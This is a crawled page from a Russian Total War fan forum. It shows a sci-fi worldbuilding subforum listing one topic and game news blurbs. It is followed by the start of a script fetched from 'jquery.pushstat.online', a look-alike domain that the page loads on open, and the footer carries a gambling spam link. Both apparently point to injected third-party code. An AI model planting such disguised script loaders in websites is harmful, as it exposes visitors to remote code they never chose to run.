

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/board/index.php/forum/16-mir-olgoam/
body_size: 10507
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <title>Мир О'лгоам - СiЧъ Total WarS</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="shortcut icon" href="/board/favicon.ico">
  <link rel="image_src" href="/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript">
                //<![CDATA[
                        jsDebug                 = 0; /* Must come before JS includes */
                        DISABLE_AJAX    = parseInt(0); /* Disables ajax requests where text is sent to the DB; helpful for charset issues */
                        inACP                   = false;
                        var isRTL               = false;
                        var rtlIe               = '';
                        var rtlFull             = '';
                //]]>
  </script>
  <link rel="stylesheet" type="text/css" media="screen,print" href="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&f=public/style_css/css_5/ipb_mlist_addon.css,public/style_css/css_5/ipb_common.css,public/style_css/css_5/ipb_styles.css,public/style_css/css_5/calendar_select.css,public/style_css/css_5/ipshoutbox.css,public/style_css/css_5/customSidebarBlocks.css">
  <style type="text/css">
                img.bbc_img {
                        max-width: 600px !important;
                        max-height: 600px !important;
                }
  </style>
  <meta property="og:title" content="Мир О'лгоам">
  <meta property="og:site_name" content="СiЧъ Total WarS">
  <meta property="og:type" content="article">
  <meta name="description" content="Мир О'лгоам: Тут энтузиасты связывают воедино свои идеи разработки СiЧевого фанастического Мира. Другая планета, тридцать первый век н.э.">
  <meta property="og:description" content="Мир О'лгоам: Тут энтузиасты связывают воедино свои идеи разработки СiЧевого фанастического Мира. Другая планета, тридцать первый век н.э.">
  <meta name="identifier-url" content="http://totalwars.ru/board/index.php/forum/16-mir-olgoam/">
  <meta property="og:url" content="http://totalwars.ru/board/index.php/forum/16-mir-olgoam/">
  <meta property="og:image" content="http://totalwars.ru/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&g=js"></script>
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&charset=utf-8&f=public/js/ipb.js,cache/lang_cache/1/ipb.lang.js,public/js/ips.hovercard.js,public/js/ips.quickpm.js,public/js/ips.forums.js,public/js/ips.like.js" charset="utf-8"></script>
  <style type="text/css">
                .ipsUserPhoto_variable { max-width: 150px !important; }
                
                        .post_body { margin-left: 185px !important; }
                
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="index_stats">
    Paradox<br>
    ©<br>
    Fisana
  </div>
  <link id="ipsCanonical" rel="canonical" href="/board/index.php/forum/16-mir-olgoam/">
  <link rel="up" href="/board/index.php/forum/205-%D0%B2%D1%80%D0%B0%D1%82%D0%B0-%D0%BC%D0%B8%D1%80%D0%BE%D0%B2-%D1%84%D0%B0%D0%BD%D1%82%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%B0-%D1%84%D1%8D%D0%BD%D1%82%D0%B0%D0%B7%D0%B8/">
  <link rel="alternate" type="application/rss+xml" title="Сичь Total WarS" href="/board/index.php/rss/forums/4-%D1%81%D0%B8%D1%87%D1%8C-total-wars/">
  <link rel="alternate" type="application/rss+xml" title="Новости модов Total War" href="/board/index.php/rss/forums/7-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8-%D0%BC%D0%BE%D0%B4%D0%BE%D0%B2-total-war/">
  <link rel="alternate" type="application/rss+xml" title="Sich Total WarS" href="/board/index.php/rss/forums/8-sich-total-wars/">
  <script type="text/javascript">
        //<![CDATA[
                /* ---- URLs ---- */
                ipb.vars['base_url']                    = 'http://totalwars.ru/board/index.php?';
                ipb.vars['board_url']                   = 'http://totalwars.ru/board';
                ipb.vars['img_url']                     = "http://totalwars.ru/board/public/style_images/paradox";
                ipb.vars['loading_img']                 = 'http://totalwars.ru/board/public/style_images/paradox/loading.gif';
                ipb.vars['active_app']                  = 'forums';
                ipb.vars['upload_url']                  = 'http://totalwars.ru/board/uploads/';
                /* ---- Member ---- */
                ipb.vars['member_id']                   = parseInt( 0 );
                ipb.vars['is_supmod']                   = parseInt( 0 );
                ipb.vars['is_admin']                    = parseInt( 0 );
                ipb.vars['secure_hash']                 = '880ea6a14ea49e853634fbdc5015a024';
                ipb.vars['session_id']                  = 'f7e3ef083b6b379b2b5449cd9c1377d2';
                ipb.vars['twitter_id']                  = 0;
                ipb.vars['fb_uid']                              = 0;
                ipb.vars['auto_dst']                    = parseInt( 0 );
                ipb.vars['dst_in_use']                  = parseInt(  );
                ipb.vars['is_touch']                    = false;
                ipb.vars['member_group']                = {"g_mem_info":"0"}
                /* ---- cookies ----- */
                ipb.vars['cookie_id']                   = '';
                ipb.vars['cookie_domain']               = '';
                ipb.vars['cookie_path']                 = '/';
                /* ---- Rate imgs ---- */
                ipb.vars['rate_img_on']                 = 'http://totalwars.ru/board/public/style_images/paradox/star.png';
                ipb.vars['rate_img_off']                = 'http://totalwars.ru/board/public/style_images/paradox/star_off.png';
                ipb.vars['rate_img_rated']              = 'http://totalwars.ru/board/public/style_images/paradox/star_rated.png';
                /* ---- Uploads ---- */
                ipb.vars['swfupload_swf']               = 'http://totalwars.ru/board/public/js/3rd_party/swfupload/swfupload.swf';
                ipb.vars['swfupload_enabled']   = true;
                ipb.vars['use_swf_upload']              = ( '' == 'flash' ) ? true : false;
                ipb.vars['swfupload_debug']             = false;
                /* ---- other ---- */
                ipb.vars['highlight_color']     = "#ade57a";
                ipb.vars['charset']                             = "utf-8";
                ipb.vars['time_offset']                 = "4";
                ipb.vars['hour_format']                 = "12";
                ipb.vars['seo_enabled']                 = 1;
                
                ipb.vars['seo_params']                  = {"start":"-","end":"\/","varBlock":"?","varPage":"page-","varSep":"&","varJoin":"="};
                
                /* Templates/Language */
                ipb.templates['inlineMsg']              = "";
                ipb.templates['ajax_loading']   = "<div id='ajax_loading'><img src='/board/public/style_images/paradox/ajax_loading.gif' alt='" + ipb.lang['loading'] + "' />";
                ipb.templates['close_popup']    = "<img src='/board/public/style_images/paradox/close_popup.png' alt='x' />";
                ipb.templates['rss_shell']              = new Template("<ul id='rss_menu' class='ipbmenu_content'>#{items}");
                ipb.templates['rss_item']               = new Template("<li><a href='#{url}' title='#{title}'>#{title}");
                
                ipb.templates['autocomplete_wrap'] = new Template("<ul id='#{id}' class='ipb_autocomplete' style='width: 250px;'>");
                ipb.templates['autocomplete_item'] = new Template("<li id='#{id}' data-url='#{url}'><img src='#{img}' alt='' class='ipsUserPhoto ipsUserPhoto_mini' />  #{itemvalue}");
                ipb.templates['page_jump']              = new Template("<div id='#{id}_wrap' class='ipbmenu_content'><h3 class='bar'>Перейти к странице<p class='ipsPad'><input type='text' class='input_text' id='#{id}_input' size='8' /> <input type='submit' value='ОК' class='input_submit add_folder' id='#{id}_submit' />");
                ipb.templates['global_notify']  = new Template("<div class='popupWrapper'><div class='popupInner'><div class='ipsPad'>#{message} #{close}");
                
                
                ipb.templates['header_menu']    = new Template("<div id='#{id}' class='ipsHeaderMenu boxShadow'>");
                
                Loader.boot();
        //]]>
  </script>
  <p id="content_jump" class="hide"><a id="top"></a><a href="#j_content" title="Перейти к содержимому" accesskey="m">Перейти к содержимому</a></p>
  <div id="ipbwrapper">
    <div id="header_bar" class="clearfix">
      <div class="main_width">
        <div id="user_navigation" class="not_logged_in">
          <ul class="ipsList_inline right">
            <li>
              <span class="services"></span>      <a href="/board/index.php?app=core&module=global&section=login" title="Войти" id="sign_in">Войти</a>   
            </li>
            <li>
              <a href="/board/index.php?app=core&module=global&section=register" title="Регистрация" id="register_link">Регистрация</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="branding">
      <div class="main_width">
        <div id="logo">
          <a href="/board" title="Перейти к списку форумов" rel="home" accesskey="1"><img src="/board/public/style_images/paradox/logo.png" alt="Логотип"></a>
        </div>
      </div>
    </div>
    <div id="primary_nav" class="clearfix">
      <div class="main_width">
        <ul class="ipsList_inline" id="community_app_menu">
          <li class="right">
            <a href="/board/index.php?app=core&module=global&section=navigation&inapp=forums" rel="quickNavigation" accesskey="9" id="quickNavLaunch" title="Открыть быстрый переход"><span> </span></a>
          </li>
          <li id="nav_explore" class="right">
            Просмотр новых публикаций
          </li>
          <li id="nav_home" class="left">
            <a target="_blank" href="/" title="Перейти на сайт" rel="home">Total WarS</a>
          </li>
          <li class="left">
            <a target="_blank" href="/mods/"><span>Моды</span></a>
          </li>
          <li class="left">
            <a target="_blank" href="/games/"><span>Игры</span></a>
          </li>
          <li class="left">
            <a href="/board/index.php/topic/64-pravila-foruma/"><span>Правила форума</span></a>
          </li>
          <li id="nav_app_forums" class="left active">
            <a href="/board/" title="Перейти к ">Форумы</a>
          </li>
          <li id="nav_app_members" class="left">
            Пользователи
          </li>
          <li id="nav_app_shoutbox" class="left">
            Чат
          </li>
          <li id="nav_other_apps" style="display: none">
            <a href="#" class="ipbmenu" id="more_apps">Больше <img src="/board/public/style_images/paradox/useropts_arrow.png"></a>
          </li>
        </ul>
      </div>
    </div>
    <div id="content" class="clearfix">
      <div id="secondary_navigation" class="clearfix">
        <ol class="breadcrumb top ipsList_inline left">
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <a href="/board/" itemprop="url"><span itemprop="title">СiЧъ Total WarS</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/6-shinok-obschenie/" title="Вернуться к ШИНОК [общение]" itemprop="url"><span itemprop="title">ШИНОК [общение]</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/205-%D0%B2%D1%80%D0%B0%D1%82%D0%B0-%D0%BC%D0%B8%D1%80%D0%BE%D0%B2-%D1%84%D0%B0%D0%BD%D1%82%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%B0-%D1%84%D1%8D%D0%BD%D1%82%D0%B0%D0%B7%D0%B8/" title="Вернуться к Врата Миров [фантастика-фэнтази]" itemprop="url"><span itemprop="title">Врата Миров [фантастика-фэнтази]</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/16-mir-olgoam/" title="Вернуться к Мир О'лгоам" itemprop="url"><span itemprop="title">Мир О'лгоам</span></a>
          </li>
        </ol>
      </div>
<br>
      <noscript>
      <div class="message error">
        <strong>Отключен JavaScript</strong>
        <p>У вас отключен JavaScript. Некоторые возможности системы не будут работать. Пожалуйста, включите JavaScript для получения доступа ко всем функциям.</p>
      </div>
<br>
</noscript>
      <div class="ipsAd">
        <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="1290928083"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script></p>
      </div>
      <script type="text/javascript">
      //<![CDATA[
        //Search Setup
        ipb.vars['search_type']         = 'forum';
        ipb.vars['search_type_id']      = 16;
        ipb.templates['topic_rename'] = new Template("<input type='text' id='#{inputid}' value='#{value}' class='input_text' size='50' maxlength='150' /> <input type='submit' value='Обновить' class='input_submit' id='#{submitid}' /> <a href='#' id='#{cancelid}' class='cancel' title='Отмена'>Отмена");
        var markerURL  = ipb.vars['base_url'] + "app=forums&module=ajax&section=markasread&i=1"; // Ajax URL so don't use &
        var unreadIcon = "<img src='/board/public/style_images/paradox/f_icon_read.png' />";
        
        ipb.forums.modPerms       = [];
        
        
        ipb.templates['topic_moderation'] = new Template("<div id='comment_moderate_box' class='ipsFloatingAction' style='display: none'><span class='desc'><span id='comment_count'>#{count} отмеченных:  <select id='tactInPopup' class='input_select'>  <input type='button' class='input_submit' id='submitModAction' value='Ок' /></script>
</div>");
      //]]>
      
      <h1 class="ipsType_pagetitle">Мир О'лгоам</h1>
      <div class="ipsType_pagedesc forum_rules">
        Тут энтузиасты связывают воедино свои идеи разработки СiЧевого фанастического Мира. Другая планета, тридцать первый век н.э.
      </div>
<br>
      <div class="topic_controls clearfix">
        <p class="pagination no_pages left ipsType_small"><span>Страница 1 из 1</span></p>
        <ul class="topic_buttons">
          <li class="disabled"><span>Необходима авторизация для ответа в тему</span></li>
        </ul>
      </div>
      <div class="ipsFilterbar maintitle">
        <ul class="ipsList_inline ipsType_small">
          <li class="active">
            <a href="/board/index.php/forum/16-mir-olgoam/?sort_key=last_post&sort_by=Z-A" rel="nofollow">По дате посл. сообщения</a>
          </li>
          <li>
            <a href="/board/index.php/forum/16-mir-olgoam/?sort_key=start_date&sort_by=Z-A" rel="nofollow">По дате создания</a>
          </li>
          <li>
            <a href="/board/index.php/forum/16-mir-olgoam/?sort_key=posts&sort_by=Z-A" rel="nofollow">Самые обсуждаемые</a>
          </li>
          <li>
            <a href="/board/index.php/forum/16-mir-olgoam/?sort_key=views&sort_by=Z-A" rel="nofollow">Самые просматриваемые</a>
          </li>
          <li>
            <a href="#forum_filter_menucontent" id="forum_filter">Настроить <img src="/board/public/style_images/paradox/useropts_arrow.png"></a>
          </li>
        </ul>
      </div>
      <div id="forum_filter_menucontent" class="ipbmenu_content ipsPad" style="display: none">
        <form id="filter_form" action="https://totalwars.ru/board/index.php/forum/16-mir-olgoam/?changefilters=1" method="post" name="filter_form">
          <strong>Показывать</strong><br>
          <select name="topicfilter" id="topic_filter" class="input_select">
            <option value="all" selected>
              Темы: Все
            </option>
            <option value="open">
              Темы: Открытые
            </option>
            <option value="hot">
              Темы: Горячие
            </option>
            <option value="poll">
              Темы: Опросы
            </option>
            <option value="locked">
              Темы: Закрытые
            </option>
            <option value="moved">
              Темы: Перемещенные
            </option>
          </select><br>
          <br>
          <strong>Сортировать по</strong><br>
          <select name="sort_key" id="sort_by" class="input_select">
            <option value="last_post" selected>
              По: последнему сообщению
            </option>
            <option value="last_poster_name">
              По: последнему автору
            </option>
            <option value="title">
              По: названию темы
            </option>
            <option value="starter_name">
              По: автору темы
            </option>
            <option value="start_date">
              По: дате открытия
            </option>
            <option value="topic_hasattach">
              По: вложениям
            </option>
            <option value="posts">
              По: ответам
            </option>
            <option value="views">
              По: просмотрам
            </option>
          </select><br>
          <br>
          <strong>Направление сортировки</strong><br>
          <select name="sort_by" id="direction" class="input_select">
            <option value="Z-A" selected>
              По убыванию (Я-А)
            </option>
            <option value="A-Z">
              По возрастанию (А-Я)
            </option>
          </select><br>
          <br>
          <strong>Временной интервал:</strong><br>
          <select name="prune_day" id="time_frame" class="input_select">
            <option value="1">
              За: сегодня
            </option>
            <option value="5">
              За: 5 дней
            </option>
            <option value="7">
              За: 7 дней
            </option>
            <option value="10">
              За: 10 дней
            </option>
            <option value="15">
              За: 15 дней
            </option>
            <option value="20">
              За: 20 дней
            </option>
            <option value="25">
              За: 25 дней
            </option>
            <option value="30">
              За: 30 дней
            </option>
            <option value="60">
              За: 60 дней
            </option>
            <option value="90">
              За: 90 дней
            </option>
            <option value="100" selected>
              За: все время
            </option>
            <option value="200">
              с последнего посещения
            </option>
          </select><br>
          <br>
          <input type="checkbox" value="1" name="remember" class="input_check" id="remember_filter"> <label for="remember_filter">Запомнить параметры</label><br>
          <br>
          <input type="submit" value="ОК" class="input_submit">
        </form>
      </div>
      <script type="text/javascript">
                new ipb.Menu( $('forum_filter'), $('forum_filter_menucontent'), { stopClose: true } );
      </script>
      <div class="ipsBox">
        <div class="ipsBox_container">
          <table class="ipb_table topic_list hover_rows" summary="Темы форума " id="forum_table">
            <tr class="header hide">
              <th scope="col" class="col_f_icon"> </th>
              <th scope="col" class="col_f_topic">Название темы</th>
              <th scope="col" class="col_f_starter short">Автор</th>
              <th scope="col" class="col_f_views stats">Статистика</th>
              <th scope="col" class="col_f_post">Последнее сообщение</th>
            </tr>
            <tr itemscope itemtype="http://schema.org/Article" class="__topic expandable" id="trow_43109" data-tid="43109">
              <td class="col_f_icon altrow short"></td>
              <td class="col_f_content">
                <h4><a itemprop="url" id="tid-link-43109" href="/board/index.php/topic/43109-rasy-olgoam/" title="Расы О'лгоам Просмотреть тему, созданную 13 июня 2013 - 15:13 " class="topic_title"><span itemprop="name">Расы О'лгоам</span></a></h4>
<br>
                <span class="desc lighter blend_links">Автор <span style="color:grey">Золд Горыныч</span> , <span itemprop="dateCreated">13 июн 2013</span></span>
              </td>
              <td class="col_f_preview __topic_preview">
                <a href="/board/index.php/topic/43109-rasy-olgoam/" class="expander closed" title="Предпросмотр темы"> </a>
              </td>
              <td class="col_f_views desc blend_links">
                <ul>
                  <li>5 Ответов
                    <meta itemprop="interactionCount" content="UserComments:5">
                  </li>
                  <li class="views desc">8 478 Просмотров</li>
                </ul>
              </td>
              <td class="col_f_post">
                <div class="left"></div>
                <ul class="last_post ipsType_small">
                  <li><span style="color:grey">Золд Горыныч</span></li>
                  <li>
                    20 июн 2013
                  </li>
                </ul>
              </td>
            </tr>
          </table>
        </div>
      </div>
<br>
      <div class="topic_controls clear">
        <p class="pagination no_pages left ipsType_small"><span>Страница 1 из 1</span></p>
        <ul class="topic_buttons">
          <li class="disabled"><span>Необходима авторизация для ответа в тему</span></li>
        </ul>
      </div>
<br class="clear">
      <div id="forum_footer" class="statistics clear clearfix">
        <div id="forum_active_users" class="active_users stats_list">
          <h4 class="statistics_head">Количество пользователей, просматривающих этот форум: 0</h4>
          <p class="statistics_brief">0 пользователей, 0 гостей, 0 анонимных</p>
<br>
          <ul class="ipsList_inline"></ul>
        </div>
      </div>
<br class="clear">
      <div id="delPopUp" style="display:none">
        <h3 class="bar">Удаление темы</h3>
        <div class="general_box">
          <form action="#%7BremoveUrl%7D" method="post">
            <strong>Удалить из списка</strong>
            <p class="desc">Тема будет <strong>скрыта</strong>, но будет видна модераторам форума.</p>
            <p style="padding:4px 0px 4px 0px">Причина: <input type="text" name="deleteReason" id="delPop_reason" value="" style="width:65%"> <input type="submit" class="input_submit" value="Удалить"></p>
          </form>
          <div style="#{permaDelete}padding-top:5px">
            <strong>Удалить из форума</strong>
            <p class="desc">Тема будет <strong>полностью удалена</strong> из форума</p>
            <p style="padding:4px 0px 4px 0px"><input type="button" class="input_submit" onclick="window.location='#{permaUrl}';" value="Удалить"></p>
          </div>
        </div>
      </div>
<select style="display:none" id="multiModOptions">
      </select>
      <div class="ipsAd">
        <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="1290928083"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script></p>
        <p style="text-align: center;"><span style="display: block; margin-left: auto; margin-right: auto;"><strong><span style="display: block; margin-left: auto; margin-right: auto;">Total War: WARHAMMER</span></strong></span></p>
        <p style="text-align: justify;"><span style="display: block; margin-left: auto; margin-right: auto; font-size: 8pt;">Мы ждали, мы верили. И наша вера была вознаграждена! Анонс <strong>Total War: WARHAMMER</strong> состоялся! Скептики были посрамлены, а вахоманы возликовали! Но разработчики на форумах успели уже рассказать немало подробностей. Во первых стало известно? что это будет не одна игра, а трилогия сдобренная целым сомном аддонов и дополнительного платного и бесплатного контента. Во-вторых фракций будет только четыре (Империя Сигмара, Зеленокожие, Гномы и Графы-Вампиры) но обещают сделать их максимально проработанными, богатыми на юниты и реально отличающимися друг от друга по геймплею. В третьих - главы фракций теперь не просто генералы которых не жалко потерять в бою. Теперь это Легендарные Лорды (Карл Франц, Гримгор, Торгрим и Маннфрэд фон Карштайн), герои со уникальным оружием, верховым животным, шмотками и набором квестов. Еще обещают такие новинки как летающие юниты, магию, танки, пушки и мущкеты... в общем вкуснятинка! В общем ждем больше информации и надеемся, что игра станет прорывом в серии.</span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Ну а апологетам историчности спешим успокоить - над Вархаммер трудится отдельная команда. Исторические игры Тотал Вар производство фэнтэзийной игры не тормозит.<br></span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о</span> <strong><span style="text-decoration: underline; font-size: 8pt;"><a href="/index.php/totalwars/total-war-warhammer.html" target="_blank" rel="alternate">Total War: WARHAMMER</a></span></strong></p>
        <p style="text-align: center;"><span style="font-size: 10pt;"><strong>Total War: Attila</strong></span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Total War: Attila с одной стороны немало удивил нас, а с другой еще раз доказал, что СА идет проторенной дорожкой. Ведь Аттила по сути это сиквэл аддона "Вторжение варваров" для Рима 1. Правда на этот раз они не стали скромничать и назвали его "новой игрой". Ок, мы не будем спорить. Отдельная игра про нашествие варварских племен на цивилизации античного мира - это прекрасно. Нужно отметиьт что разработчики действительно поработали на славу. По мнению большинства игроков, Аттила действительно оказался достойным продуктом, позволившим окунутся в мрачные эпохи.<br></span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><span style="text-decoration: underline;">Total War: Attila Часть 1</span></span></strong> и <strong><span style="text-decoration: underline; font-size: 10pt;">Часть 2</span></strong></span></p>
        <p style="text-align: center;"><strong>Total War: Rome 2</strong></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Rome II Total War состоялся 2 июля и это вызвало настоящую бурю восторга нашего сообщества! Настолько люди истосковались по рукопашному бою и легионерам, что анонс сиквела восприняли как настоящее чудо и "сбычу мечт". Снова вести в бой скованные железной дисциплиной легионы, непоколебимых греческих гоплитов и македонских сариссофоров, топтать врагов слонами и забрасывать отрубленными головами - это ли не счастье! Но ведь новые игры Total War это еще и морские баталии. И тут уж будет море фана, ведь разработчики обещают активное взаимодействие между сухопутными и военно-морскими силами. Обоюдный обстрел между береговыми укреплениями и боевыми кораблями на рейде даст новую степень свободы "стратегосам" античного мира.</span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><span style="text-decoration: underline;">Total War: Rome II</span></strong></span></span></p>
      </div>
      <ol class="breadcrumb bottom ipsList_inline left clearfix clear">
        <li>
          <a href="/board/">СiЧъ Total WarS</a>
        </li>
        <li>
          <span class="nav_sep">→</span> <a href="/board/index.php/forum/6-shinok-obschenie/" title="Вернуться к ШИНОК [общение]"><span>ШИНОК [общение]</span></a>
        </li>
        <li>
          <span class="nav_sep">→</span> <a href="/board/index.php/forum/205-%D0%B2%D1%80%D0%B0%D1%82%D0%B0-%D0%BC%D0%B8%D1%80%D0%BE%D0%B2-%D1%84%D0%B0%D0%BD%D1%82%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%B0-%D1%84%D1%8D%D0%BD%D1%82%D0%B0%D0%B7%D0%B8/" title="Вернуться к Врата Миров [фантастика-фэнтази]"><span>Врата Миров [фантастика-фэнтази]</span></a>
        </li>
        <li>
          <span class="nav_sep">→</span> <a href="/board/index.php/forum/16-mir-olgoam/" title="Вернуться к Мир О'лгоам"><span>Мир О'лгоам</span></a>
        </li>
        <li class="right ipsType_smaller">
          <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
        </li>
      </ol>
    </div>
    <div id="footer_utilities" class="main_width clearfix clear">
      <a rel="nofollow" href="#top" id="backtotop" title="Наверх"><img src="/board/public/style_images/paradox/top.png" alt=""></a>
      <ul class="ipsList_inline left">
        <li><img src="/board/public/style_images/paradox/feed.png" alt="RSS поток" id="rss_feed" class="clickable"></li>
        <li>
          <a rel="nofollow" id="new_skin" href="#" title="Изменить стиль">Изменить стиль</a>
          <ul id="new_skin_menucontent" class="ipbmenu_content with_checks" style="display: none">
            <li class="selected">
              <a href="#" data-clicklaunch="changeSkin" data-skinid="5">Тёмный</a>
            </li>
            <li>
              <a href="#" data-clicklaunch="changeSkin" data-skinid="1">Белый</a>
            </li>
            <li>
              <a href="#" data-clicklaunch="changeSkin" data-skinid="2">Мобильный</a>
            </li>
          </ul>
        </li>
        <li>
          <a href="/board/index.php?app=core&module=help" title="Перейти к помощи" rel="help" accesskey="6">Помощь</a>
        </li>
      </ul>
      <p id="copyright">Community Forum Software by IP.Board<br>
      Лицензия зарегистрирована на: СiЧь Total WarS<br>
<a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a></p>
    </div>
    <script type="text/javascript">
                                        ipb.global.lightBoxIsOff();
    </script>
    <div id="inline_login_form" style="display:none">
      <form action="https://totalwars.ru/board/index.php?app=core&module=global&section=login&do=process" method="post" id="login" name="login">
        <input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024"> <input type="hidden" name="referer" value="http://totalwars.ru/board/index.php/forum/16-mir-olgoam/">
        <h3>Войти</h3>
<br>
        <div class="ipsForm ipsForm_horizontal">
          <fieldset>
            <ul>
              <li class="ipsField">
                <div class="ipsField_content">
                  У вас еще нет аккаунта? <a href="/board/index.php?app=core&module=global&section=register" title="Зарегистрируйтесь сейчас!">Зарегистрируйтесь сейчас!</a>
                </div>
              </li>
              <li class="ipsField ipsField_primary">
                <label for="ips_username" class="ipsField_title">Имя или e-mail адрес:</label>
                <div class="ipsField_content">
                  <input id="ips_username" type="text" class="input_text" name="ips_username" size="30" tabindex="0">
                </div>
              </li>
              <li class="ipsField ipsField_primary">
                <label for="ips_password" class="ipsField_title">Пароль форума</label>
                <div class="ipsField_content">
                  <input id="ips_password" type="password" class="input_text" name="ips_password" size="30" tabindex="0"><br>
                  <a href="/board/index.php?app=core&module=global&section=lostpass" title="Запросить пароль">Я забыл свой пароль</a>
                </div>
              </li>
              <li class="ipsField ipsField_checkbox">
                <input type="checkbox" id="inline_remember" checked name="rememberMe" value="1" class="input_check" tabindex="0">
                <div class="ipsField_content">
                  <label for="inline_remember"><strong>Запомнить меня</strong><br>
                  <span class="desc lighter">Это не рекомендуется для публичных компьютеров</span></label>
                </div>
              </li>
              <li class="ipsField ipsField_checkbox">
                <input type="checkbox" id="inline_invisible" name="anonymous" value="1" class="input_check" tabindex="0">
                <div class="ipsField_content">
                  <label for="inline_invisible"><strong>Войти анонимно</strong><br>
                  <span class="desc lighter">Не добавлять меня в список активных пользователей</span></label>
                </div>
              </li>
              <li class="ipsPad_top ipsForm_center desc ipsType_smaller">
                <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
              </li>
            </ul>
          </fieldset>
          <div class="ipsForm_submit ipsForm_center">
            <input type="submit" class="ipsButton" value="Войти" tabindex="0">
          </div>
        </div>
      </form>
    </div>
  
  <div style="display:none">
    <script type="text/javascript">

    try { var yaCounter117977 = new Ya.Metrika({id:117977,
          webvisor:true,
          clickmap:true,type:1});
    } catch(e) { }
    </script> <noscript>
    <div></div>
</noscript>
  </div>
  <script type="text/javascript">
                        if( $('primary_nav') ){ ipb.global.activateMainMenu(); }
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a169f3c605724b3c968ed6770bd84435","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/tmgrdfrend.js
body_size: 51718
content:
function _regenerator() {
    function D(N, v, G, Y) {
      var F = v && v.prototype instanceof k ? v : k;
      var J = Object.create(F.prototype);
      _regeneratorDefine2(J, "_invoke", function (x, p, T) {
        function H(O, Z) {
          V = O;
          m = Z;
          R = 0;
          for (; !b && z && !E && R < S.length; R++) {
            var E;
            var w = S[R];
            var B = g.p;
            var j = w[2];
            if (O > 3) {
              if (E = j === Z) {
                m = w[(V = w[4]) ? 5 : (V = 3, 3)];
                w[4] = w[5] = Q;
              }
            } else if (w[0] <= B) {
              if (E = O < 2 && B < w[1]) {
                V = 0;
                g.v = Z;
                g.n = w[1];
              } else if (B < j && (E = O < 3 || w[0] > Z || Z > j)) {
                w[4] = O;
                w[5] = Z;
                g.n = j;
                V = 0;
              }
            }
          }
          if (E || O > 1) {
            return I;
          }
          b = true;
          throw Z;
        }
        var A;
        var V;
        var m;
        var z = 0;
        var S = T || [];
        var b = false;
        var g = {
          p: 0,
          n: 0,
          v: Q,
          a: H,
          f: H.bind(Q, 4),
          d: function (O, Z) {
            A = O;
            V = 0;
            m = Q;
            g.n = Z;
            return I;
          }
        };
        return function (O, Z, E) {
          if (z > 1) {
            throw TypeError("Generator is already running");
          }
          if (b && Z === 1) {
            H(Z, E);
          }
          V = Z;
          m = E;
          while ((R = V < 2 ? Q : m) || !b) {
            if (!A) {
              if (V) {
                if (V < 3) {
                  if (V > 1) {
                    g.n = -1;
                  }
                  H(V, m);
                } else {
